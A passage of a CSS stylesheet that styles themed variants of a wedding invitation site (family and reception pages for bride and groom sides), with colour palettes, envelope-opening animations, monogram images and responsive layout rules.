  inset: clamp(1rem, 4vw, 2.5rem);
  border: 1px solid rgba(156,120,71,.62);
  box-shadow: inset 0 0 0 5px var(--groom-parchment), inset 0 0 0 6px rgba(156,120,71,.2);
}

body[data-invite="family"][data-side="groom"] .hero-content {
  max-width: 58rem;
  padding: clamp(2rem, 4vw, 3rem);
  border: 1px solid rgba(156,120,71,.32);
  background: rgba(255,250,240,.7);
  box-shadow: 0 25px 70px rgba(69,51,32,.1);
}

body[data-invite="family"][data-side="groom"] .hero-monogram { display: none; }
body[data-invite="family"][data-side="groom"] .bismillah { color: var(--groom-bronze); }
body[data-invite="family"][data-side="groom"] .hero .eyebrow { color: var(--groom-cocoa); }
body[data-invite="family"][data-side="groom"] .hero .eyebrow::after {
  content: "H  &  F";
  display: block;
  width: max-content;
  margin: 1.5rem auto .8rem;
  padding: .65rem 1.4rem;
  border-top: 1px solid rgba(156,120,71,.54);
  border-bottom: 1px solid rgba(156,120,71,.54);
  color: var(--groom-bronze);
  font: 500 1.35rem var(--serif);
  letter-spacing: .16em;
}
body[data-invite="family"][data-side="groom"] .hero h1 { color: var(--groom-espresso); font-family: var(--serif); font-size: clamp(3.5rem, 8vw, 5.7rem); font-weight: 400; line-height: .82; letter-spacing: -.045em; }
body[data-invite="family"][data-side="groom"] .hero h1 small { color: var(--groom-bronze); }
body[data-invite="family"][data-side="groom"] .invitation-line { color: #6d5d4c; }
body[data-invite="family"][data-side="groom"] .invite-badge { border-color: var(--groom-bronze); color: var(--groom-cocoa); background: rgba(215,189,137,.13); }

body[data-invite="family"][data-side="groom"] .verse-section { color: var(--groom-champagne-pale); background: var(--groom-espresso); }
body[data-invite="family"][data-side="groom"] .verse-section blockquote { color: var(--groom-champagne-pale); }
body[data-invite="family"][data-side="groom"] .verse-credit { color: rgba(255,243,220,.58); }
body[data-invite="family"][data-side="groom"] .parents-section { background: linear-gradient(145deg, #e7d4ac, #f7efe0); }
body[data-invite="family"][data-side="groom"] .parents-grid article { padding: 2rem 1.4rem; border: 1px solid rgba(126,94,52,.24); background: rgba(255,249,237,.42); }

body[data-invite="family"][data-side="groom"] .date-section { background: linear-gradient(145deg, #4a3829, #2b241d); }
body[data-invite="family"][data-side="groom"] .date-card { border-color: rgba(238,224,195,.45); color: var(--groom-parchment); }
body[data-invite="family"][data-side="groom"] .date-card .eyebrow { color: var(--groom-champagne); }

body[data-invite="family"][data-side="groom"] .events-section { background: linear-gradient(180deg, #fbf5e8, #efe0c3); }
body[data-invite="family"][data-side="groom"] .event-card.family-only {
  border-color: rgba(126,94,52,.48);
  color: var(--groom-espresso);
  background:
    radial-gradient(circle at 100% 0, rgba(255,248,232,.52), transparent 16rem),
    linear-gradient(145deg, #dcc18b, #c5a36a);
  box-shadow: 0 22px 52px rgba(85,60,32,.16);
}
body[data-invite="family"][data-side="groom"] .event-card.family-only .event-number { color: #704f2c; }
body[data-invite="family"][data-side="groom"] .event-card.family-only dl div { border-color: rgba(92,63,32,.2); }
body[data-invite="family"][data-side="groom"] .event-card.family-only dt { color: #6a5135; }
body[data-invite="family"][data-side="groom"] .venue-card { background: var(--groom-parchment); border: 1px solid rgba(126,94,52,.28); }

body[data-invite="family"][data-side="groom"] .timeline-section { background: #fffaf0; }
body[data-invite="family"][data-side="groom"] .rsvp-section { background: linear-gradient(145deg, #3c3026, #211b16); }
body[data-invite="family"][data-side="groom"] .contact-section { background: linear-gradient(180deg, #f0e2c7, #fff9ee); }
body[data-invite="family"][data-side="groom"] footer { background: var(--groom-champagne-pale); color: var(--groom-espresso); }

@media (max-width: 720px) {
  body[data-invite="family"][data-side="groom"] .opening-screen { padding: 1rem; }
  body[data-invite="family"][data-side="groom"] .opening-copy { margin-bottom: .7rem; }
  body[data-invite="family"][data-side="groom"] .guest-greeting { max-width: 18rem; font-size: 1.02rem; }
  body[data-invite="family"][data-side="groom"] .envelope { width: min(69vw, 290px); }
  body[data-invite="family"][data-side="groom"] .invitation-card { padding-top: 3rem; }
  body[data-invite="family"][data-side="groom"] .invitation-card img { width: 4.2rem; }
  body[data-invite="family"][data-side="groom"] .wax-seal { width: 3.8rem; height: 4.4rem; }
  body[data-invite="family"][data-side="groom"] .opening-hint { max-width: 17rem; font-size: .68rem; }
  body[data-invite="family"][data-side="groom"] .hero-content { margin: 1rem; padding: 2rem 1.2rem; }
  body[data-invite="family"][data-side="groom"] .hero h1 { font-size: clamp(3.1rem, 15vw, 4.6rem); }
}

/* Bride-reception concept preview: Celestial Botanical Glasshouse */
body[data-invite="reception"][data-side="bride"] {
  --glass-midnight: #101b2f;
  --glass-navy: #1a2d49;
  --glass-blue: #7f9fc7;
  --glass-sage: #8a9b85;
  --glass-ivory: #f7f3e8;
  --glass-gold: #d2b579;
  --glass-gold-pale: #eadbb8;
  --glass-white: #f8fbff;
  background: var(--glass-midnight);
}

body[data-invite="reception"][data-side="bride"] .opening-screen {
  --opening-ink: #f7f3e8;
  place-content: center;
  background:
    radial-gradient(circle at 14% 18%, rgba(127,159,199,.22), transparent 22rem),
    radial-gradient(circle at 84% 76%, rgba(138,155,133,.17), transparent 25rem),
    radial-gradient(circle at 50% 42%, rgba(210,181,121,.1), transparent 17rem),
    radial-gradient(circle at 17% 22%, rgba(255,255,255,.78) 0 1px, transparent 1.6px),
    radial-gradient(circle at 78% 17%, rgba(255,255,255,.62) 0 1px, transparent 1.7px),
    radial-gradient(circle at 88% 61%, rgba(210,181,121,.72) 0 1px, transparent 1.7px),
    radial-gradient(circle at 31% 76%, rgba(255,255,255,.54) 0 1px, transparent 1.7px),
    linear-gradient(145deg, #0d1728, #192c48 54%, #0e1b2d);
  background-size: auto, auto, auto, 8rem 9rem, 11rem 12rem, 13rem 10rem, 10rem 13rem, auto;
  transition: opacity .75s ease .7s, visibility .75s ease .7s;
}

body[data-invite="reception"][data-side="bride"] .opening-screen::before {
  background:
    radial-gradient(ellipse at 50% 50%, transparent 0 14rem, rgba(210,181,121,.12) 14.1rem 14.2rem, transparent 14.3rem),
    radial-gradient(ellipse at 50% 50%, transparent 0 20rem, rgba(127,159,199,.1) 20.1rem 20.2rem, transparent 20.3rem);
  animation: celestial-drift 14s ease-in-out infinite alternate;
}

body[data-invite="reception"][data-side="bride"] .opening-screen::after {
  inset: clamp(.85rem, 2.5vw, 1.7rem);
  border-color: rgba(210,181,121,.46);
  border-radius: 2.4rem;
  box-shadow: inset 0 0 0 5px rgba(11,22,38,.68), inset 0 0 0 6px rgba(127,159,199,.12), 0 0 80px rgba(127,159,199,.06);
}

body[data-invite="reception"][data-side="bride"] .opening-frame {
  inset: clamp(1.35rem, 3.5vw, 2.5rem);
  border-color: rgba(255,255,255,.1);
  border-radius: 2rem;
  background: linear-gradient(145deg, rgba(255,255,255,.035), rgba(255,255,255,.01));
  box-shadow: inset 0 0 45px rgba(127,159,199,.04);
  backdrop-filter: blur(2px);
}

body[data-invite="reception"][data-side="bride"] .opening-frame::before,
body[data-invite="reception"][data-side="bride"] .opening-frame::after { content: "✦"; color: var(--glass-gold); background: #14243b; }
body[data-invite="reception"][data-side="bride"] .opening-flourish { color: var(--glass-gold); text-shadow: 0 0 18px rgba(210,181,121,.45); }
body[data-invite="reception"][data-side="bride"] .opening-title { color: var(--glass-gold-pale); font-size: .66rem; letter-spacing: .42em; }
body[data-invite="reception"][data-side="bride"] .guest-greeting { color: rgba(247,251,255,.76); font: italic 500 clamp(1rem, 3vw, 1.35rem)/1.3 var(--literary); }

body[data-invite="reception"][data-side="bride"] .envelope-button { gap: 1.1rem; color: var(--glass-gold-pale); }
body[data-invite="reception"][data-side="bride"] .envelope-button:focus-visible { outline-color: var(--glass-gold); }
body[data-invite="reception"][data-side="bride"] .envelope {
  width: min(54vw, 260px);
  aspect-ratio: .71;
  filter: drop-shadow(0 0 32px rgba(127,159,199,.23));
  perspective: none;
  animation: monogram-float 5.2s ease-in-out infinite;
}

body[data-invite="reception"][data-side="bride"] .envelope-button:hover .envelope {
  transform: scale(1.02);
  filter: drop-shadow(0 0 42px rgba(127,159,199,.3));
}

body[data-invite="reception"][data-side="bride"] .envelope-back,
body[data-invite="reception"][data-side="bride"] .envelope-pocket,
body[data-invite="reception"][data-side="bride"] .envelope-flap,
body[data-invite="reception"][data-side="bride"] .wax-seal { display: none; }

body[data-invite="reception"][data-side="bride"] .invitation-card {
  inset: 0;
  z-index: 2;
  display: grid;
  place-items: center;
  padding: 0;
  border: 0;
  border-radius: 0;
  background: transparent;
  box-shadow: none;
  color: var(--glass-gold-pale);
  transform: none;
  transition: transform .9s cubic-bezier(.2,.8,.2,1), filter .8s ease, opacity .55s ease .25s;
}

body[data-invite="reception"][data-side="bride"] .invitation-card::before {
  content: "";
  inset: 5% -18%;
  border: 1px solid rgba(210,181,121,.22);
  border-radius: 50%;
  animation: orbit-turn 16s linear infinite;
}

body[data-invite="reception"][data-side="bride"] .invitation-card::after {
  content: "";
  inset: 17% -35%;
  border: 1px solid rgba(127,159,199,.14);
  border-radius: 50%;
  transform: rotate(58deg);
}

body[data-invite="reception"][data-side="bride"] .invitation-card img {
  content: url("reception-monogram.png");
  width: 100%;
  height: 100%;
  margin: 0;
  object-fit: contain;
  mix-blend-mode: normal;
  opacity: 1;
  filter: drop-shadow(0 0 18px rgba(127,159,199,.18));
}

body[data-invite="reception"][data-side="bride"] .invitation-card .card-kicker,
body[data-invite="reception"][data-side="bride"] .invitation-card .card-names,
body[data-invite="reception"][data-side="bride"] .invitation-card .card-rule { display: none; }

body[data-invite="reception"][data-side="bride"] .invitation-card .card-date {
  position: absolute;
  bottom: 1.4rem;
  color: var(--glass-gold-pale);
  font: 500 .56rem var(--sans);
  letter-spacing: .34em;
}

body[data-invite="reception"][data-side="bride"] .lace-trim {
  z-index: 1;
  top: 17%;
  width: 44%;
  height: 69%;
  border: 1px solid rgba(174,201,183,.28);
  background: linear-gradient(145deg, rgba(160,189,170,.11), rgba(127,159,199,.02));
  box-shadow: inset 0 0 25px rgba(185,210,193,.05), 0 0 25px rgba(127,159,199,.04);
  opacity: .78;
}

body[data-invite="reception"][data-side="bride"] .lace-left { left: -37%; border-radius: 100% 0 100% 0; transform: rotate(-23deg); }
body[data-invite="reception"][data-side="bride"] .lace-right { right: -37%; border-radius: 0 100% 0 100%; transform: rotate(23deg); }
body[data-invite="reception"][data-side="bride"] .lace-trim::after { inset: 14%; border: 1px solid rgba(210,181,121,.16); border-radius: inherit; }

body[data-invite="reception"][data-side="bride"] .envelope::before {
  content: "";
  position: absolute;
  z-index: 3;
  top: 8%;
  right: -23%;
  width: 3.6rem;
  height: 3.6rem;
  border-radius: 50%;
  background: var(--glass-gold-pale);
  box-shadow: -1.1rem .55rem 0 .05rem #172842, 0 0 24px rgba(234,219,184,.28);
  opacity: .86;
}

body[data-invite="reception"][data-side="bride"] .envelope::after {
  content: "✦";
  position: absolute;
  z-index: 4;
  left: -21%;
  top: 21%;
  color: var(--glass-gold);
  font-size: .72rem;
  text-shadow: 2.4rem 4.5rem 0 rgba(247,251,255,.7), 1rem 10rem 0 rgba(210,181,121,.7), 16rem 13rem 0 rgba(247,251,255,.55);
}

body[data-invite="reception"][data-side="bride"] .opening-screen.is-opening .invitation-card {
  transform: scale(1.16);
  filter: drop-shadow(0 0 38px rgba(127,159,199,.32));
  opacity: .25;
}

body[data-invite="reception"][data-side="bride"] .opening-screen.is-opening .envelope { animation-play-state: paused; }
body[data-invite="reception"][data-side="bride"] .open-label { color: var(--glass-gold-pale); letter-spacing: .19em; }
body[data-invite="reception"][data-side="bride"] .open-label b { font-weight: 500; }
body[data-invite="reception"][data-side="bride"] .open-label i { background: linear-gradient(90deg, transparent, var(--glass-gold)); }
body[data-invite="reception"][data-side="bride"] .opening-hint { color: rgba(247,251,255,.5); }

body[data-invite="reception"][data-side="bride"] .hero {
  min-height: 100svh;
  color: var(--glass-white);
  background:
    radial-gradient(circle at 18% 24%, rgba(127,159,199,.2), transparent 24rem),
    radial-gradient(circle at 82% 72%, rgba(138,155,133,.17), transparent 25rem),
    radial-gradient(circle at 76% 18%, rgba(255,255,255,.55) 0 1px, transparent 1.6px),
    radial-gradient(circle at 23% 67%, rgba(210,181,121,.62) 0 1px, transparent 1.6px),
    linear-gradient(145deg, #0d1728, #192c48 56%, #102037);
  background-size: auto, auto, 11rem 13rem, 13rem 10rem, auto;
}

body[data-invite="reception"][data-side="bride"] .hero::before {
  inset: clamp(1rem, 4vw, 2.4rem);
  border-color: rgba(210,181,121,.42);
  border-radius: 2.8rem;
  box-shadow: inset 0 0 0 5px rgba(13,23,40,.72), inset 0 0 0 6px rgba(127,159,199,.12);
}

body[data-invite="reception"][data-side="bride"] .hero-content {
  max-width: 48rem;
  padding: clamp(2rem, 5vw, 4rem);
  border: 1px solid rgba(247,251,255,.12);
  border-radius: 2.5rem;
  background: linear-gradient(145deg, rgba(255,255,255,.08), rgba(255,255,255,.025));
  box-shadow: inset 0 1px 0 rgba(255,255,255,.14), 0 30px 80px rgba(1,8,18,.24);
  backdrop-filter: blur(14px);
}

body[data-invite="reception"][data-side="bride"] .hero-monogram {
  content: url("reception-monogram.png");
  width: clamp(7rem, 18vw, 10rem);
  height: clamp(7rem, 18vw, 10rem);
  margin: 1rem auto .3rem;
  object-fit: contain;
  mix-blend-mode: normal;
  opacity: 1;
  filter: drop-shadow(0 0 20px rgba(127,159,199,.18));
}

body[data-invite="reception"][data-side="bride"] .bismillah,
body[data-invite="reception"][data-side="bride"] .hero .eyebrow { color: var(--glass-gold-pale); }
body[data-invite="reception"][data-side="bride"] .hero h1 { color: white; font-family: var(--serif); font-size: clamp(3.6rem, 9vw, 6rem); font-weight: 400; line-height: .84; letter-spacing: -.045em; text-shadow: 0 10px 30px rgba(2,10,20,.28); }
body[data-invite="reception"][data-side="bride"] .hero h1 small { color: var(--glass-gold); }
body[data-invite="reception"][data-side="bride"] .invitation-line { color: rgba(247,251,255,.7); }
body[data-invite="reception"][data-side="bride"] .invite-badge { border-color: rgba(210,181,121,.64); color: var(--glass-gold-pale); background: rgba(255,255,255,.035); }
body[data-invite="reception"][data-side="bride"] .scroll-cue { color: rgba(247,251,255,.56); }
body[data-invite="reception"][data-side="bride"] .botanical { opacity: .58; }
body[data-invite="reception"][data-side="bride"] .botanical::before { border-color: rgba(174,201,183,.4); background: rgba(174,201,183,.025); backdrop-filter: blur(4px); }
body[data-invite="reception"][data-side="bride"] .botanical::after { border-color: rgba(210,181,121,.34); }

body[data-invite="reception"][data-side="bride"] .verse-section {
  color: var(--glass-gold-pale);
  background:
    radial-gradient(circle at 50% 0, rgba(127,159,199,.16), transparent 22rem),
    linear-gradient(145deg, #15263d, #0e192b);
}
body[data-invite="reception"][data-side="bride"] .verse-section blockquote { color: var(--glass-gold-pale); }
body[data-invite="reception"][data-side="bride"] .verse-credit { color: rgba(247,251,255,.52); }

body[data-invite="reception"][data-side="bride"] .parents-section { background: linear-gradient(145deg, #edf2ef, #f8f4e9); }
body[data-invite="reception"][data-side="bride"] .parents-grid article { padding: 2.2rem 1.5rem; border: 1px solid rgba(127,159,199,.22); border-radius: 1.5rem; background: rgba(255,255,255,.46); box-shadow: inset 0 1px 0 rgba(255,255,255,.7), 0 16px 42px rgba(28,48,67,.06); backdrop-filter: blur(8px); }

body[data-invite="reception"][data-side="bride"] .date-section { background: linear-gradient(145deg, #14243a, #203954); }
body[data-invite="reception"][data-side="bride"] .date-card { border-color: rgba(210,181,121,.4); border-radius: 2rem; background: rgba(255,255,255,.035); backdrop-filter: blur(8px); }
body[data-invite="reception"][data-side="bride"] .date-card .eyebrow { color: var(--glass-gold-pale); }

body[data-invite="reception"][data-side="bride"] .events-section { background: linear-gradient(180deg, #f7f3e8, #e8efec); }
body[data-invite="reception"][data-side="bride"] .event-card {
  border-color: rgba(127,159,199,.3);
  border-radius: 1.6rem;
  background: linear-gradient(145deg, rgba(255,255,255,.7), rgba(221,232,235,.54));
  box-shadow: inset 0 1px 0 rgba(255,255,255,.86), 0 24px 58px rgba(28,48,67,.09);
  backdrop-filter: blur(10px);
}
body[data-invite="reception"][data-side="bride"] .venue-card { border: 1px solid rgba(138,155,133,.3); border-radius: 1.6rem; background: linear-gradient(145deg, rgba(220,231,223,.8), rgba(238,240,231,.8)); box-shadow: 0 20px 50px rgba(28,48,67,.07); }
body[data-invite="reception"][data-side="bride"] .button { border-radius: 999px; }

body[data-invite="reception"][data-side="bride"] .timeline-section { background: #fbf8f0; }
body[data-invite="reception"][data-side="bride"] .rsvp-section { background: radial-gradient(circle at 80% 20%, rgba(127,159,199,.18), transparent 23rem), linear-gradient(145deg, #101b2f, #1b304b); }
body[data-invite="reception"][data-side="bride"] .rsvp-shell { border-color: rgba(210,181,121,.3); border-radius: 2rem; background: rgba(255,255,255,.025); backdrop-filter: blur(9px); }
body[data-invite="reception"][data-side="bride"] .contact-section { background: linear-gradient(180deg, #e8efec, #f8f4e9); }
body[data-invite="reception"][data-side="bride"] .contact-family { border-radius: 1.4rem; background: rgba(255,255,255,.56); box-shadow: 0 18px 44px rgba(28,48,67,.06); }
body[data-invite="reception"][data-side="bride"] footer { color: white; background: var(--glass-midnight); }
body[data-invite="reception"][data-side="bride"] footer img { content: url("reception-monogram.png"); width: 5rem; height: 5rem; object-fit: contain; mix-blend-mode: normal; opacity: 1; }
body[data-invite="reception"][data-side="bride"] footer p { color: rgba(247,251,255,.6); }

@keyframes monogram-float { 0%,100% { transform: translateY(0); } 50% { transform: translateY(-.55rem); } }
@keyframes orbit-turn { to { transform: rotate(360deg); } }
@keyframes celestial-drift { from { transform: scale(1) rotate(-1deg); } to { transform: scale(1.04) rotate(1deg); } }

@media (max-width: 720px) {
  body[data-invite="reception"][data-side="bride"] .opening-screen { padding: 1rem; }
  body[data-invite="reception"][data-side="bride"] .opening-copy { margin-bottom: .65rem; }
  body[data-invite="reception"][data-side="bride"] .guest-greeting { max-width: 18rem; font-size: 1rem; }
  body[data-invite="reception"][data-side="bride"] .envelope { width: min(50vw, 205px); }
  body[data-invite="reception"][data-side="bride"] .opening-hint { max-width: 17rem; font-size: .66rem; }
  body[data-invite="reception"][data-side="bride"] .hero-content { margin: .8rem; padding: 2rem 1rem; border-radius: 2rem; }
  body[data-invite="reception"][data-side="bride"] .hero h1 { font-size: clamp(3.1rem, 15vw, 4.6rem); }
}

/* Groom-reception concept preview: Botanical Glasshouse × Luxury Monogram */
body[data-invite="reception"][data-side="groom"] {
  --garden-ivory: #f7f3e9;
  --garden-paper: #fffdf8;
  --garden-sage: #71806f;
  --garden-sage-deep: #405044;
  --garden-sage-pale: #dfe6dc;
  --garden-blue: #9eb1bd;
  --garden-gold: #a77c42;
  --garden-gold-pale: #d7c092;
  --garden-ink: #28332e;
  background: var(--garden-ivory);
}

body[data-invite="reception"][data-side="groom"] .opening-screen {
  --opening-ink: var(--garden-ink);
  place-content: center;
  background:
    radial-gradient(circle at 17% 24%, rgba(158,177,189,.24), transparent 22rem),
    radial-gradient(circle at 84% 74%, rgba(113,128,111,.2), transparent 25rem),
    linear-gradient(115deg, transparent 0 47%, rgba(255,255,255,.64) 47.2% 48.2%, transparent 48.5%),
    repeating-linear-gradient(94deg, rgba(64,80,68,.018) 0 1px, transparent 1px 6px),
    linear-gradient(145deg, #edf0e9, #fffdf8 48%, #eee6d7);
  transition: opacity .78s ease .7s, visibility .78s ease .7s;
}

body[data-invite="reception"][data-side="groom"] .opening-screen::before {
  inset: 0;
  background:
    linear-gradient(90deg, transparent calc(50% - 1px), rgba(167,124,66,.1) 50%, transparent calc(50% + 1px)),
    repeating-linear-gradient(90deg, transparent 0 calc(12.5% - 1px), rgba(64,80,68,.07) calc(12.5% - 1px) 12.5%),
    linear-gradient(17deg, transparent 49.8%, rgba(255,255,255,.7) 50%, transparent 50.3%);
  mask: linear-gradient(#000, transparent 76%);
}

body[data-invite="reception"][data-side="groom"] .opening-screen::after {
  inset: clamp(.8rem, 2.5vw, 1.7rem);
  border-color: rgba(167,124,66,.42);
  border-radius: 9rem 9rem 1.4rem 1.4rem;
  box-shadow: inset 0 0 0 5px rgba(255,253,248,.64), inset 0 0 0 6px rgba(113,128,111,.1), 0 28px 80px rgba(64,80,68,.08);
}

body[data-invite="reception"][data-side="groom"] .opening-frame {
  inset: clamp(1.35rem, 3.6vw, 2.6rem);
  border-color: rgba(113,128,111,.18);
  border-radius: 8rem 8rem 1rem 1rem;
  background: linear-gradient(145deg, rgba(255,255,255,.24), rgba(255,255,255,.04));
  box-shadow: inset 0 0 60px rgba(255,255,255,.18);
  backdrop-filter: blur(1px);
}

body[data-invite="reception"][data-side="groom"] .opening-frame::before,
body[data-invite="reception"][data-side="groom"] .opening-frame::after { content: "❦"; color: var(--garden-gold); background: #f8f5ed; }
body[data-invite="reception"][data-side="groom"] .opening-copy { margin-bottom: .55rem; }
body[data-invite="reception"][data-side="groom"] .opening-flourish { color: var(--garden-gold); font-size: 1.35rem; }
body[data-invite="reception"][data-side="groom"] .opening-title { color: var(--garden-sage-deep); font-size: .65rem; letter-spacing: .45em; }
body[data-invite="reception"][data-side="groom"] .guest-greeting { color: #6d6a5f; font: italic 500 clamp(1.05rem, 3vw, 1.35rem)/1.3 var(--literary); }

body[data-invite="reception"][data-side="groom"] .envelope-button { gap: .8rem; color: var(--garden-sage-deep); }
body[data-invite="reception"][data-side="groom"] .envelope-button:focus-visible { outline-color: var(--garden-gold); }
body[data-invite="reception"][data-side="groom"] .envelope {
  width: min(58vw, 285px);
  aspect-ratio: .94;
  filter: drop-shadow(0 22px 40px rgba(64,80,68,.13));
  perspective: none;
  animation: garden-monogram-float 5.5s ease-in-out infinite;
}

body[data-invite="reception"][data-side="groom"] .envelope-button:hover .envelope { transform: translateY(-4px) scale(1.015); filter: drop-shadow(0 28px 46px rgba(64,80,68,.18)); }
body[data-invite="reception"][data-side="groom"] .envelope-back,
body[data-invite="reception"][data-side="groom"] .envelope-pocket,
body[data-invite="reception"][data-side="groom"] .envelope-flap,
body[data-invite="reception"][data-side="groom"] .wax-seal { display: none; }

body[data-invite="reception"][data-side="groom"] .invitation-card {
  inset: 0;
  z-index: 2;
  display: grid;
  place-items: center;
  padding: 0;
  border: 0;
  border-radius: 0;
  background: transparent;
  box-shadow: none;
  transform: none;
  transition: transform .85s cubic-bezier(.2,.8,.2,1), filter .75s ease, opacity .5s ease .2s;
}

body[data-invite="reception"][data-side="groom"] .invitation-card::before {
  content: "";
  inset: -8% -18%;
  border: 1px solid rgba(167,124,66,.3);
  border-radius: 50% 50% 46% 54%;
  animation: garden-orbit 17s linear infinite;
}

body[data-invite="reception"][data-side="groom"] .invitation-card::after {
  content: "";
  inset: 10% -30%;
  border: 1px solid rgba(113,128,111,.18);
  border-radius: 48%;
  transform: rotate(63deg);
}

body[data-invite="reception"][data-side="groom"] .invitation-card img {
  content: url("groom-reception-monogram.png");
  width: 100%;
  height: 100%;
  margin: 0;
  object-fit: contain;
  mix-blend-mode: normal;
  opacity: 1;
  filter: drop-shadow(0 12px 18px rgba(108,81,40,.12));
}

body[data-invite="reception"][data-side="groom"] .invitation-card .card-kicker,
body[data-invite="reception"][data-side="groom"] .invitation-card .card-names,
body[data-invite="reception"][data-side="groom"] .invitation-card .card-rule { display: none; }
body[data-invite="reception"][data-side="groom"] .invitation-card .card-date { position: absolute; bottom: -.2rem; color: var(--garden-sage-deep); font: 600 .56rem var(--sans); letter-spacing: .36em; }

body[data-invite="reception"][data-side="groom"] .lace-trim {
  z-index: 1;
  top: 5%;
  width: 42%;
  height: 82%;
  border: 1px solid rgba(113,128,111,.24);
  background: linear-gradient(145deg, rgba(113,128,111,.11), rgba(255,255,255,.02));
  box-shadow: inset 0 0 22px rgba(113,128,111,.05);
  opacity: .72;
  animation: glass-leaf-sway 6s ease-in-out infinite alternate;
}
body[data-invite="reception"][data-side="groom"] .lace-left { left: -34%; border-radius: 100% 0 100% 0; transform: rotate(-20deg); }
body[data-invite="reception"][data-side="groom"] .lace-right { right: -34%; border-radius: 0 100% 0 100%; transform: rotate(20deg); animation-delay: -2.5s; }
body[data-invite="reception"][data-side="groom"] .lace-trim::after { inset: 14%; border: 1px solid rgba(167,124,66,.16); border-radius: inherit; }

body[data-invite="reception"][data-side="groom"] .opening-screen.is-opening .invitation-card { transform: scale(1.18); filter: blur(1px) drop-shadow(0 18px 32px rgba(64,80,68,.18)); opacity: .16; }
body[data-invite="reception"][data-side="groom"] .opening-screen.is-opening .envelope { animation-play-state: paused; }
body[data-invite="reception"][data-side="groom"] .open-label { color: var(--garden-sage-deep); letter-spacing: .2em; }
body[data-invite="reception"][data-side="groom"] .open-label b { font-weight: 500; }
body[data-invite="reception"][data-side="groom"] .open-label i { background: linear-gradient(90deg, transparent, var(--garden-gold)); }
body[data-invite="reception"][data-side="groom"] .opening-hint { color: rgba(40,51,46,.56); }

body[data-invite="reception"][data-side="groom"] .hero {
  min-height: 100svh;
  color: var(--garden-ink);
  background:
    radial-gradient(circle at 14% 26%, rgba(158,177,189,.26), transparent 25rem),
    radial-gradient(circle at 84% 70%, rgba(113,128,111,.2), transparent 26rem),
    linear-gradient(114deg, transparent 0 48%, rgba(255,255,255,.72) 48.2% 49%, transparent 49.3%),
    linear-gradient(145deg, #edf1eb, #fffdf8 47%, #ede5d5);
}

body[data-invite="reception"][data-side="groom"] .hero::before {
  inset: clamp(1rem, 4vw, 2.5rem);
  border-color: rgba(167,124,66,.42);
  border-radius: 11rem 11rem 1.5rem 1.5rem;
  box-shadow: inset 0 0 0 5px rgba(255,253,248,.72), inset 0 0 0 6px rgba(113,128,111,.12);
}

body[data-invite="reception"][data-side="groom"] .hero-content {
  max-width: 47rem;
  padding: clamp(2.25rem, 5vw, 4rem);
  border: 1px solid rgba(255,255,255,.7);
  border-radius: 8rem 8rem 2rem 2rem;
  background: linear-gradient(145deg, rgba(255,255,255,.64), rgba(255,255,255,.25));
  box-shadow: inset 0 1px 0 white, 0 30px 80px rgba(64,80,68,.1);
  backdrop-filter: blur(13px);
}

body[data-invite="reception"][data-side="groom"] .hero-monogram {
  content: url("groom-reception-monogram.png");
  width: clamp(8rem, 20vw, 11.5rem);
  height: clamp(7.4rem, 19vw, 10.8rem);
  margin: .8rem auto .35rem;
  object-fit: contain;
  mix-blend-mode: normal;
  opacity: 1;
  filter: drop-shadow(0 13px 18px rgba(108,81,40,.1));
}

body[data-invite="reception"][data-side="groom"] .bismillah,
body[data-invite="reception"][data-side="groom"] .hero .eyebrow { color: var(--garden-sage-deep); }
body[data-invite="reception"][data-side="groom"] .hero h1 { color: var(--garden-ink); font-family: var(--serif); font-size: clamp(3.45rem, 8.5vw, 5.8rem); font-weight: 400; line-height: .84; letter-spacing: -.045em; text-shadow: 0 10px 28px rgba(64,80,68,.08); }
body[data-invite="reception"][data-side="groom"] .hero h1 small { color: var(--garden-gold); }
body[data-invite="reception"][data-side="groom"] .invitation-line { color: rgba(40,51,46,.68); }
body[data-invite="reception"][data-side="groom"] .invite-badge { border-color: rgba(167,124,66,.52); color: #76572e; background: rgba(255,255,255,.32); }
body[data-invite="reception"][data-side="groom"] .scroll-cue { color: rgba(40,51,46,.58); }
body[data-invite="reception"][data-side="groom"] .botanical { opacity: .74; }
body[data-invite="reception"][data-side="groom"] .botanical::before { border-color: rgba(113,128,111,.4); background: rgba(113,128,111,.035); backdrop-filter: blur(4px); }
body[data-invite="reception"][data-side="groom"] .botanical::after { border-color: rgba(167,124,66,.3); }

body[data-invite="reception"][data-side="groom"] .verse-section { color: var(--garden-paper); background: radial-gradient(circle at 50% 0, rgba(215,192,146,.16), transparent 22rem), linear-gradient(145deg, #657363, #405044); }
body[data-invite="reception"][data-side="groom"] .verse-section blockquote { color: var(--garden-paper); }
body[data-invite="reception"][data-side="groom"] .verse-credit { color: rgba(255,253,248,.62); }
body[data-invite="reception"][data-side="groom"] .parents-section { background: linear-gradient(145deg, #f8f4e9, #e6ece3); }
body[data-invite="reception"][data-side="groom"] .parents-grid article { padding: 2.2rem 1.5rem; border: 1px solid rgba(113,128,111,.22); border-radius: 4rem 4rem 1.4rem 1.4rem; background: rgba(255,255,255,.54); box-shadow: inset 0 1px 0 white, 0 18px 46px rgba(64,80,68,.06); backdrop-filter: blur(8px); }
body[data-invite="reception"][data-side="groom"] .date-section { background: linear-gradient(145deg, #e7eadd, #f7f0e2); }
body[data-invite="reception"][data-side="groom"] .date-card { color: var(--garden-ink); border-color: rgba(167,124,66,.34); border-radius: 7rem 7rem 2rem 2rem; background: rgba(255,255,255,.46); box-shadow: 0 22px 60px rgba(64,80,68,.08); backdrop-filter: blur(8px); }
body[data-invite="reception"][data-side="groom"] .events-section { background: linear-gradient(180deg, #fffdf8, #e5ebe2); }
body[data-invite="reception"][data-side="groom"] .event-card { border-color: rgba(113,128,111,.3); border-radius: 1.6rem; background: linear-gradient(145deg, rgba(255,255,255,.76), rgba(223,230,220,.58)); box-shadow: inset 0 1px 0 white, 0 24px 58px rgba(64,80,68,.09); backdrop-filter: blur(10px); }
body[data-invite="reception"][data-side="groom"] .venue-card { border: 1px solid rgba(167,124,66,.3); border-radius: 1.6rem; background: linear-gradient(145deg, rgba(248,242,228,.88), rgba(226,234,224,.82)); box-shadow: 0 20px 50px rgba(64,80,68,.07); }
body[data-invite="reception"][data-side="groom"] .button { border-radius: 999px; }
body[data-invite="reception"][data-side="groom"] .timeline-section { background: #fbf8f0; }
body[data-invite="reception"][data-side="groom"] .rsvp-section { background: radial-gradient(circle at 80% 20%, rgba(215,192,146,.16), transparent 23rem), linear-gradient(145deg, #405044, #687666); }
body[data-invite="reception"][data-side="groom"] .rsvp-shell { border-color: rgba(215,192,146,.32); border-radius: 2rem; background: rgba(255,255,255,.045); backdrop-filter: blur(9px); }
